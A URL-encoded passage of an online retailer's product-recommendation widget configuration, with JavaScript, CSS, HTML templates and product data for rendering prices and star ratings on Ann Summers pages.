0%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22In